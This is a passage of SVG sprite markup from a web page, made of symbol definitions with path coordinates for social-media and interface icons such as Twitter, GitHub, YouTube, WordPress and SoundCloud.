<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 